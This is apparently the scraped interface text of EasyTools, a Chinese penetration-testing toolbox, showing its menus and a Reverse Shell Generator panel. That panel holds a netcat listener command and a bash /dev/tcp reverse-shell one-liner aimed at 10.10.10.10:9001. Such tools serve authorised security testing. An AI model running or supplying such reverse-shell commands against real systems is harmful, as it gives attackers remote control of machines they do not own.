 EasyTools
EasyTools：一款实用的渗透测试工具箱 v2.0.6 CPU: 8.78% | 自身: 144.70 MB | 内存: 53.00%
工具仓库
网址导航
渗透测试
信息处理
简连助手
CTF工具
备忘笔记
便携代理
CLI执行
便携发包
辅助工具
关于软件
v2.0.6
系统管理
修改密码
退出登录
Google语法 默认密码查询 反弹Shell 杀软进程查询 蓝队大批量封禁IP处置 Fscan结果处理 地图测试 随机生成
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None
Raw Copy